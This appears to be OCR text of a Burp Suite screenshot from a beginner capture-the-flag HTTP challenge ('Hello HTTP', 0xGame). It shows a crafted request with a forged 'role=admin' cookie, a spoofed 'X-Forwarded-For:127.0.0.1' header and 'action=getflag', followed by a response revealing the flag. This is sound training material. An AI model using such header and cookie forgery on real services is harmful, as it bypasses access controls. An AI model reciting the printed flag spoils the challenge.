 Request
Pretty Raw Hex \n
1 POST /?query=ctf HTTP/1.1
2 Host: 120.27.148.152:50012
3 User-Agent: HarmonyOS Browser
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 14
9 Origin: http://120.27.148.152:50012
10 Connection: close
11 Referer: ys.mihoyo.com
12 Cookie: role=admin
13 X-Forwarded-For:127.0.0.1
14 Upgrade-Insecure-Requests: 1
15
16 action=getflag
Response
Pretty Raw Hex Render \n
Hello HTTP
Follow the instructions to get the flag
🎉 Congratulations!
Flag is 0xGame{2c1a10fb-
921e-4250-820f-
5ce36940b8b5}